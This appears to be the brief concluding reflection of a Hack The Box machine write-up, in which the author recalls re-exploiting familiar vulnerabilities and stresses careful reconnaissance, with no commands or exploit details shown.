

What a great experience I had with this Hack The Box machine, where I was able to re-exploit vulnerabilities that I had encountered in labs some time ago. Although I made the mistake of not paying attention to my instinct when I found the attack vector, even when I was applying the techniques correctly I did not know how to interpret the results I was getting, this taught me that I should always be concentrated and focused on the Engagement of the box in each phase, mainly the Reconnaissance phase. I’m going to kill the box to continue with my next challenge of the Hack The Box platform.
